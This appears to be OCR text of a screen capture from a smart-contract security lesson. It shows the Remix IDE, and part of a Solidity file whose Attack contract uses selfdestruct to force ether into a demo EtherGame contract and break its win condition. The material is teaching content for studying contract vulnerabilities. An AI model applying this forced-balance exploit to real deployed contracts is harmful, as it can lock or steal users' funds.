 (9+) Lesson 1
Metacrafters: Basics of SC Sec
Remix - Ethereum IDE
Self Destruct | Solidity by Exam
remix.ethereum.org/#optimize=false&version=soljson-v0.8.16+commit.07a7930e.js&runs=200&evmVersion=null&language=Solidity
Update
Languages
Bookmarks
52 Weeks Of Cod...
Strings Archives T...
Flipkart Interview...
navratri vrat recip...
Preprocessors - C...
Variables and Dat...
Functions - C Inte...
»
Other Bookmarks
FILE EXPLORER
Workspaces
Metacrafters_Security
contracts
artifacts
build-info
a2d643d6d7174ac2c34003e8b4909b36.j
95b7ca1ace60c92faa9a6275cee48967.jsc
a2286791b1cb60113ef5b715fb873790.js
Attack_metadata.json
EtherStore_metadata.json
Attack.json
EtherStore.json
EtherGame_metadata.json
EtherGame.json
1_Storage.sol
2_Owner.sol
3_Ballot.sol
ReEntrancy.sol
SelfDestruct.sol
scripts
TS deploy_with_ethers.ts
TS deploy_with_web3.ts
TS ethers-lib.ts
TS web3-lib.ts
tests
Ballot_test.sol
storage.test.js
README.txt
6:38
Home
ReEntrancy.sol
SelfDestruct.sol
37
38 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
39 require(sent, "Failed to send Ether");
40 }
41 }
42
43 contract Attack {
44 EtherGame etherGame;
45
46 constructor(EtherGame _etherGame) { infinite gas 37400 gas
47 etherGame = EtherGame(_etherGame);
48 }
49
50 function attack() public payable { 30350 gas
51 // You can simply break the game by sending ether so that
52 // the game balance >= 7 ether
53
54 // cast address to payable
55 address payable addr = payable(address(etherGame));
56 selfdestruct(addr);
57 }
58 }
59
0
listen on all transactions
Search with transaction hash or address